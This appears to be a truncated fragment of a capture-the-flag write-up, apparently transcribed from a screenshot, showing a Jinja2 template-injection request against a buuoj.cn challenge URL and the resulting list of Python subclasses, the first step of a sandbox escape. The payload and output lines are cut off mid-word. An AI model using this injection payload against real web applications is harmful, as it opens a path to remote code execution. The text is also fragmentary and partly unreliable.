 b8d77b4a-e4b6-4ae1-a9d0-376c3b726e99.node3.buuoj.cn/qaq?name={{''.__class__.__mro__[1].__subclass
http://www.bmzclub...
P3's girlfirend is : [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytea
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_valu
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <c
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_meth
<class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <clas
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'me
<class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>
<class 'module'>, <class 'BaseException'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleL
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <clas
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_import